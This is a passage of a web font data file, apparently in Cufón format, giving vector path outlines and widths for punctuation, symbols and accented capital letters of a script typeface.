82v0,-28,-14,-41,-39,-41v-35,0,-68,45,-68,82v0,28,13,41,38,41xm159,-46v-1,-22,20,-58,42,-58v11,0,16,7,16,22v0,23,-21,58,-42,58v-11,0,-16,-7,-16,-22","w":360},"\u0160":{"d":"158,-239v-86,-12,-148,97,-64,135v41,19,51,38,32,76v-15,11,-39,-7,-57,-8v-59,-22,-110,1,-80,49v35,36,120,33,152,-10v23,-7,88,7,79,-43v-13,4,-37,35,-61,17v15,-31,18,-73,-12,-93v-19,-13,-59,-26,-60,-51v-2,-52,88,-61,99,-17v8,3,17,-6,17,-18v-1,-23,-21,-34,-45,-37xm102,-3v-23,21,-86,28,-96,-7v-1,-8,7,-12,14,-12v30,7,60,8,82,19xm157,-275v15,-18,31,-31,47,-45v-18,-9,-36,6,-59,24v-19,-18,-30,-33,-40,-24v9,15,22,31,23,45r29,0","w":218},"\u2039":{"d":"53,-53r41,-43r-41,1v-9,14,-19,28,-32,42v12,18,19,32,23,43r37,1","w":113},"\u0152":{"d":"123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v4,32,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm276,-206v4,0,9,-7,9,-13v-1,-14,-15,-22,-34,-22v-28,0,-53,12,-75,36v-11,-39,-40,-44,-77,-36v-63,14,-104,89,-106,166v-2,59,28,88,82,77v-17,39,-3,77,41,77v49,0,97,-46,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-16,-7,-16,-20v11,-39,38,-117,92,-110v18,-5,27,-12,27,-23v-2,-27,-40,-9,-55,-6v-6,-43,38,-100,76,-107v11,1,19,4,24,10","w":258},"\u2018":{"d":"44,-175v4,12,36,3,37,-8v2,-31,17,-47,25,-62v1,-5,-7,-10,-12,-10v-26,9,-53,48,-50,80","w":95},"\u2019":{"d":"48,-170v25,-11,52,-49,50,-81v-4,-11,-36,-2,-37,8v-1,32,-17,48,-25,63v-1,5,7,10,12,10","w":105},"\u201c":{"d":"111,-175v4,12,36,3,37,-8v2,-31,17,-47,25,-62v1,-5,-7,-10,-12,-10v-26,9,-53,48,-50,80xm44,-175v4,12,36,3,37,-8v2,-31,17,-47,25,-62v1,-5,-7,-10,-12,-10v-26,9,-53,48,-50,80","w":172},"\u201d":{"d":"114,-170v26,-10,53,-49,51,-81v-4,-11,-37,-3,-37,8v-1,32,-17,48,-25,63v0,5,6,10,11,10xm48,-170v25,-11,52,-49,50,-81v-4,-11,-36,-2,-37,8v-1,32,-17,48,-25,63v-1,5,7,10,12,10","w":172},"\u2022":{"d":"90,-63v33,0,62,-29,62,-62v0,-35,-28,-63,-62,-63v-35,0,-63,28,-63,63v0,33,29,62,63,62","w":180},"\u2013":{"d":"177,-53r6,-22r-180,0r-6,22r180,0","w":180},"\u2014":{"d":"357,-53r6,-22r-360,0r-6,22r360,0","w":360},"\u02dc":{"d":"121,-193v10,1,48,-30,31,-36v-5,2,-17,16,-22,13v-9,0,-38,-19,-44,-17v-10,-1,-48,35,-31,39v2,2,16,-14,22,-14v6,0,40,17,44,15"},"\u2122":{"d":"140,-251r-119,0r0,23r45,0r0,125r29,0r0,-125r45,0r0,-23xm213,-251r-42,0r0,148r27,0r1,-117r44,117r20,0r45,-117r0,117r28,0r0,-148r-42,0r-41,105","w":356},"\u0161":{"d":"67,-4v31,10,95,7,84,-36v-11,4,-34,30,-58,21v-4,-9,15,-24,15,-41v0,-21,-9,-46,-22,-57v-2,-15,28,-44,-6,-45v-21,-1,-39,19,-29,43v-15,25,-50,95,-89,101v-4,4,-2,18,5,18v13,0,21,-10,30,-12v14,16,50,19,70,8xm63,-90v16,21,1,76,-28,68v0,-9,-8,-11,-12,-15v4,-11,35,-46,40,-53xm92,-193v16,-18,31,-31,48,-44v-19,-9,-36,5,-59,24v-20,-18,-30,-33,-41,-24v10,13,22,30,23,44r29,0","w":149},"\u203a":{"d":"45,-10v6,-12,20,-26,42,-42v-8,-10,-15,-25,-21,-44v-15,2,-26,2,-43,-1v14,13,20,26,32,40v-19,11,-32,33,-52,48v14,0,28,-3,42,-1","w":113},"\u0153":{"d":"121,-55v0,-22,15,-62,41,-64v16,2,10,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm-3,-41v-2,51,71,58,98,23v22,30,124,34,140,-8v0,-5,0,-16,-5,-15v-14,29,-71,30,-92,13v23,-20,57,-47,57,-82v0,-43,-56,-47,-80,-20v-16,-11,-36,3,-33,21v-2,13,11,14,12,24v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-78,54,-80,102","w":231},"\u0178":{"d":"163,7v-13,3,-97,68,-33,76v26,3,68,-42,74,-66v17,-29,102,3,93,-57v-12,9,-45,33,-75,22r62,-206v1,-8,-14,-13,-26,-12v-6,0,-9,2,-11,7v-12,45,-87,172,-119,192v-14,9,-28,16,-32,2v21,-63,45,-107,46,-151v0,-31,-16,-47,-47,-50v-43,-4,-88,33,-88,84v0,20,10,40,28,43v20,-4,1,-13,3,-27v3,-33,26,-82,56,-71v13,1,16,18,13,32v-1,9,-54,136,-52,151v5,36,49,29,74,12v27,-18,59,-62,81,-90v-8,28,-26,88,-47,109xm224,-275v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44xm174,-275v10,0,23,-11,23,-26v0,-10,-7,-18,-18,-18v-29,-3,-36,44,-5,44","w":295},"\u00a1":{"d":"69,-95v-10,30,-57,95,2,97v17,-5,11,-4,18,-30r35,-128v1,-6,-1,-9,-7,-11v-10,-2,-16,-3,-18,1v-2,2,-14,25,-30,71xm139,-239v-18,0,-28,10,-30,27v-2,18,22,24,34,16v10,-6,22,-43,-4,-43","w":172},"\u00a2":{"d":"46,-82v0,-22,29,-61,48,-61v17,0,-8,23,2,29r21,0v17,2,15,-23,18,-32v0,-11,-7,-18,-22,-21v4,-13,13,-33,14,-49v-6,-9,-17,-10,-22,8v-6,20,-12,34,-15,41v-53,1,-120,108,-45,130r-20,58v0,6,6,10,18,10v12,-11,18,-53,27,-68v27,-2,54,-20,71,-32v4,-5,5,-29,-1,-31v-19,15,-46,35,-74,37v-13,0,-20,-7,-20,-19","w":173},"\u00a3":{"d":"25,-33v-25,-6,-54,-3,-56,17v-2,22,41,21,61,12v33,8,77,3,109,1r9,-31v-34,7,-66,9,-89,5v7,-8,14,-22,23,-43v24,3,43,0,43,-26v-8,-3,-22,0,-32,-1v7,-28,23,-68,47,-75v5,0,8,3,8,8v6,5,-27,47,-11,44v2,0,12,-1,29,-5v19,-36,17,-72,-23,-77v-40,-5,-71,59,-85,105v-24,-3,-42,1,-44,24v5,7,24,2,34,3v-6,17,-14,30,-23,39","w":173},"\u00a4":{"d":"18,-39r13,13r15,-16v19,20,61,20,81,0r15,16r13,-13r-15,-15v17,-20,18,-62,0,-80r15,-15r-14,-14r-15,15v-18,-18,-61,-17,-79,0r-15,-15r-14,14r16,15v-18,17,-19,59,-1,79xm42,-94v0,-25,21,-46,45,-46v24,0,44,22,44,45v0,25,-20,47,-44,47v-24,0,-45,-21,-45,-46","w":173},"\u00a5":{"d":"100,-87v19,0,49,4,39,-17r-35,0r14,-14v19,0,50,4,39,-18r-24,0r62,-67v0,-1,-23,-2,-23,0r-70,76r-15,-73v0,-3,-7,-4,-20,-4v-16,0,-19,-1,-17,11r11,57v-17,-2,-40,-1,-31,18r34,0r3,14v-18,-1,-46,-3,-37,17r33,0r-30,83v0,3,6,4,18,4v12,0,18,-2,19,-5","w":173},"\u00a6":{"d":"30,0r20,0r0,-97r-20,0r0,97xm30,-163r20,0r0,-97r-20,0r0,97","w":79},"\u00a7":{"d":"67,24v48,0,74,-39,51,-78v49,3,69,-53,35,-89v-17,-18,-49,-44,-50,-72v0,-10,14,-19,26,-19v27,0,28,24,48,30v9,0,13,-5,13,-15v0,-50,-120,-59,-118,5v0,11,4,22,11,33v-58,-5,-69,53,-37,89v16,18,48,45,50,69v-1,13,-10,21,-24,21v-25,0,-32,-22,-49,-30v-7,1,-13,5,-13,13v0,25,30,43,57,43xm82,-159v20,0,58,43,58,62v0,14,-9,21,-26,21v-15,0,-55,-46,-55,-61v0,-15,8,-22,23,-22","w":200},"\u00a8":{"d":"119,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45xm68,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45","w":98},"\u00a9":{"d":"12,-122v0,73,60,130,132,130v72,0,132,-57,132,-130v0,-72,-60,-129,-132,-129v-72,0,-132,57,-132,129xm144,-14v-57,0,-103,-48,-103,-108v0,-58,46,-107,103,-107v57,0,103,49,103,107v0,60,-45,108,-103,108xm73,-122v0,83,125,112,139,24r-24,0v-2,18,-17,31,-39,31v-28,0,-48,-26,-48,-55v0,-56,75,-76,87,-25r24,0v-4,-31,-29,-54,-64,-54v-46,-1,-75,34,-75,79","w":288},"\u00ab":{"d":"67,-53v7,14,15,26,20,43r38,1v-13,-17,-17,-26,-26,-44r47,-43r-42,1v-10,15,-23,28,-37,42xm79,-9r-28,-44v14,-15,22,-29,41,-43r-41,1v-9,14,-19,28,-32,42v12,18,19,32,23,43","w":146},"\u00ae":{"d":"12,-122v0,73,60,130,132,130v72,0,132,-57,132,-130v0,-72,-60,-129,-132,-129v-72,0,-132,57,-132,129xm144,-14v-57,0,-103,-48,-103,-108v0,-58,46,-107,103,-107v57,0,103,49,103,107v0,60,-45,108,-103,108xm118,-111r23,0r39,64r27,0r-42,-65v26,-3,39,-17,39,-41v0,-49,-60,-44,-110,-43r0,149r24,0r0,-64xm180,-155v0,30,-33,23,-62,24r0,-45v26,0,62,-3,62,21","w":288},"\u00b0":{"d":"50,-153v0,-20,13,-35,33,-35v20,0,33,15,33,35v0,20,-12,35,-33,35v-21,0,-33,-15,-33,-35xm31,-153v0,28,24,52,52,52v28,0,51,-24,51,-52v0,-27,-24,-51,-51,-51v-28,0,-52,23,-52,51","w":144},"\u00b1":{"d":"98,-89r-54,0r0,21r54,0r0,38r20,0r0,-38r54,0r0,-21r-54,0r0,-39r-20,0r0,39xm44,0r128,0r0,-21r-128,0r0,21","w":216},"\u00b4":{"d":"140,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-28,15,-19,27v22,5,36,-9,50,-22","w":177},"\u00b6":{"d":"27,-163v0,31,24,45,58,45r-64,186r29,0r102,-296r42,0r-102,296r29,0r110,-319v-101,-3,-204,-7,-204,88","w":216},"\u00b7":{"d":"9,-64v0,12,12,25,25,25v13,0,25,-12,25,-25v0,-13,-11,-25,-25,-25v-14,0,-25,13,-25,25","w":86},"\u2219":{"d":"9,-64v0,12,12,25,25,25v13,0,25,-12,25,-25v0,-13,-11,-25,-25,-25v-14,0,-25,13,-25,25","w":86},"\u00b8":{"d":"3,74v43,0,62,-55,15,-57r-9,1r9,-18r-12,0v-3,10,-15,23,-12,32v12,-3,25,0,24,12v-2,26,-39,16,-54,4r-8,12v13,9,29,14,47,14","w":79},"\u00bb":{"d":"65,-97v9,9,24,30,30,40r-50,48v14,0,28,-3,42,-1v6,-12,19,-26,40,-42v-7,-9,-13,-24,-19,-44v-15,2,-27,2,-43,-1xm36,-10v6,-12,20,-26,42,-42v-8,-10,-15,-25,-21,-44v-16,2,-27,2,-44,-1v13,10,22,27,32,40v-18,12,-31,33,-51,48v14,0,28,-3,42,-1","w":146},"\u00bf":{"d":"135,-171v-29,-13,-27,28,-46,41v-16,19,-53,52,-49,85v-3,38,34,52,71,43v13,-3,14,-18,12,-31v-2,-11,-17,3,-27,0v-34,-6,-20,-36,-1,-60v30,-38,44,-48,40,-78xm138,-192v14,0,23,-12,24,-28v0,-13,-7,-19,-20,-19v-31,-2,-37,47,-4,47","w":180},"\u00c0":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm112,-327v4,-5,37,-5,37,4v6,22,23,31,32,42v-22,23,-68,-24,-69,-46","w":218},"\u00c1":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm210,-297v14,-17,29,-30,0,-33v-23,-3,-25,20,-31,28v-9,15,-27,14,-19,27v21,5,37,-12,50,-22","w":218},"\u00c2":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm175,-323v-16,19,-31,33,-48,45v19,9,35,-5,60,-23v19,18,30,31,40,23v-11,-13,-22,-31,-23,-45r-29,0","w":218},"\u00c3":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm175,-275v8,0,49,-30,31,-36v-6,1,-17,15,-22,13v-8,0,-37,-20,-44,-17v-9,0,-49,33,-31,39v3,1,16,-15,22,-15v6,0,42,18,44,16","w":218},"\u00c4":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm171,-274v10,0,24,-11,24,-26v0,-10,-7,-18,-19,-18v-28,0,-34,43,-5,44xm121,-274v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44","w":218},"\u00c5":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73xm168,-275v14,0,27,-13,27,-27v0,-14,-13,-26,-27,-26v-13,0,-26,13,-26,26v0,14,12,27,26,27xm183,-302v0,8,-7,15,-15,14v-19,0,-17,-28,0,-28v8,-1,15,6,15,14","w":218},"\u00c6":{"d":"366,-206v21,-15,1,-37,-26,-35v-62,4,-100,52,-112,111v-4,18,20,30,10,41v-26,17,-46,41,-63,70v-29,-7,-8,-41,0,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-10,34,-31,77,25,73v-19,38,-5,78,40,78v50,0,97,-47,115,-83v0,-6,-17,-23,-24,-10v-8,16,-60,64,-78,64v-11,0,-16,-7,-16,-20v11,-39,38,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-39,-9,-54,-6v-6,-43,38,-100,76,-107v10,1,19,4,24,10","w":349},"\u00c7":{"d":"73,118v1,-18,-17,-29,-37,-24r8,-15v31,-1,74,-33,98,-81v1,-5,-7,-17,-12,-16v-16,17,-49,63,-80,64v-49,-17,-9,-96,3,-130v17,-45,71,-133,110,-133v20,0,14,26,7,41v-8,16,-21,27,-40,33v-5,1,-8,4,-8,8v2,6,8,19,17,17v32,-7,68,-42,67,-82v-2,-60,-70,-48,-107,-13v-47,43,-112,135,-116,223v-1,37,17,63,48,68v-3,10,-14,21,-11,30v11,-2,26,-1,25,11v-3,26,-39,18,-54,4r-8,13v26,20,89,20,90,-18","w":184},"\u00c8":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97xm89,-327v4,-5,36,-5,37,4v4,23,23,31,32,42v-22,23,-69,-22,-69,-46","w":160},"\u00c9":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97xm216,-325v-2,-8,-35,-6,-37,2v-5,24,-24,31,-32,43v1,8,11,8,19,5v19,-6,50,-32,50,-50","w":160},"\u00ca":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97xm149,-323v-15,19,-33,32,-48,45v19,9,35,-5,60,-23v20,18,29,31,40,23v-10,-14,-23,-31,-24,-45r-28,0","w":160},"\u00cb":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97xm157,-274v10,0,24,-11,24,-26v0,-10,-7,-18,-19,-18v-28,0,-34,43,-5,44xm107,-274v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44","w":160},"\u00cc":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146xm71,-327v4,-5,36,-5,37,4v4,23,23,31,32,42v-22,23,-69,-22,-69,-46","w":161},"\u00cd":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146xm203,-325v-2,-8,-35,-6,-37,2v-5,24,-23,31,-32,43v22,21,69,-23,69,-45","w":161},"\u00ce":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146xm138,-323v-16,19,-31,33,-48,45v19,9,35,-5,60,-23v20,18,29,31,40,23v-11,-13,-22,-31,-23,-45r-29,0","w":161},"\u00cf":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146xm152,-274v10,0,24,-11,24,-26v0,-10,-7,-18,-19,-18v-28,0,-34,43,-5,44xm102,-274v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44","w":161},"\u00d0":{"d":"93,-220v8,-3,80,40,77,48v-6,18,-24,60,-35,79r-38,0v-8,8,-29,35,-11,31r32,0v-17,41,-40,20,-78,20v-25,0,-38,6,-38,21v0,36,95,10,133,21v74,6,130,-10,130,-80v0,-43,-31,-80,-51,-102v-1,-2,13,-18,12,-20r-23,-19v-3,0,-15,17,-15,17v-41,-31,-76,-47,-102,-47v-26,0,-38,12,-38,37v1,35,39,73,67,83v7,1,15,-19,15,-25v-14,-11,-50,-40,-48,-55v0,-6,4,-9,11,-9xm196,-62v9,-7,29,-31,11,-31r-34,0r25,-55v13,18,32,42,33,68v2,40,-43,54,-93,48r20,-30r38,0","w":286},"\u00d1":{"d":"211,-39v10,-48,46,-113,51,-168v2,-20,-12,-31,-33,-31v-50,0,-83,66,-107,106v11,-47,19,-106,-38,-107v-36,-1,-78,48,-77,91v0,19,8,40,26,40v20,0,6,-19,6,-31v0,-21,13,-69,41,-68v29,1,23,40,14,65v-13,35,-39,101,-57,140v10,11,42,3,45,-13v34,-61,81,-167,133,-192v8,0,11,7,10,16v-22,60,-47,98,-51,154v-3,49,92,51,107,11v2,-17,-7,-16,-14,-6v-13,17,-54,20,-56,-7xm189,-275v9,0,51,-31,31,-36v-6,1,-16,15,-21,13v-8,0,-37,-20,-44,-17v-9,0,-49,33,-31,39v3,1,15,-15,21,-15v6,0,42,18,44,16","w":277},"\u00d2":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm94,-327v4,-5,36,-5,37,4v4,23,23,31,32,42v-22,23,-69,-22,-69,-46","w":186},"\u00d3":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm196,-297v14,-17,29,-30,0,-33v-23,-3,-25,20,-31,28v-9,15,-27,14,-19,27v21,5,37,-12,50,-22","w":186},"\u00d4":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm150,-323v-15,19,-32,32,-47,45v19,9,34,-5,59,-23v19,18,30,31,40,23v-9,-15,-22,-31,-23,-45r-29,0","w":186},"\u00d5":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm163,-275v9,1,48,-30,31,-36v-6,1,-16,15,-21,13v-8,0,-37,-20,-44,-17v-9,0,-49,33,-31,39v3,1,15,-15,21,-15v6,0,42,18,44,16","w":186},"\u00d6":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43xm170,-274v10,0,23,-11,23,-26v-6,-34,-44,-14,-43,8v0,9,7,19,20,18xm119,-274v10,0,24,-11,24,-26v0,-10,-7,-18,-19,-18v-28,0,-34,43,-5,44","w":186},"\u00d7":{"d":"93,-64r-49,49r15,15r49,-49r50,49r14,-15r-49,-49r49,-49r-14,-15r-50,50r-49,-50r-15,14","w":216},"\u00d8":{"d":"140,-158v7,-14,16,-22,25,-22v8,0,11,5,11,16v0,55,-49,127,-101,133xm52,-37v-46,-62,36,-172,94,-185xm205,-242v-1,-11,-3,-14,-14,-16r24,-49r-26,0r-24,47v-78,3,-162,107,-162,191v0,32,11,53,33,63r-24,48r25,0r21,-41v92,7,145,-84,153,-166v3,-28,-16,-51,-44,-46v4,-8,6,-19,20,-14v12,1,18,-5,18,-17","w":213},"\u00d9":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98xm136,-327v4,-5,37,-5,37,4v6,22,23,31,32,42v-22,23,-68,-24,-69,-46","w":289},"\u00da":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98xm231,-297v15,-15,29,-30,0,-33v-23,-3,-24,21,-31,28v-9,15,-27,14,-19,27v22,5,38,-10,50,-22","w":289},"\u00db":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98xm184,-323v-15,19,-33,32,-48,45v19,9,34,-5,59,-23v19,18,30,31,40,23v-9,-15,-22,-31,-23,-45r-28,0","w":289},"\u00dc":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98xm220,-274v10,0,23,-11,23,-26v0,-10,-6,-18,-18,-18v-28,0,-35,44,-5,44xm170,-274v10,0,23,-11,23,-26v-6,-34,-44,-14,-43,8v0,9,7,19,20,18","w":289},"\u00dd":{"d":"163,7v-13,3,-97,68,-33,76v26,3,68,-42,74,-66v17,-29,102,3,93,-57v-12,9,-45,33,-75,22r62,-206v1,-8,-14,-13,-26,-12v-6,0,-9,2,-11,7v-12,45,-87,172,-119,192v-14,9,-28,16,-32,2v21,-63,45,-107,46,-151v0,-31,-16,-47,-47,-50v-43,-4,-88,33,-88,84v0,20,10,40,28,43v20,-4,1,-13,3,-27v3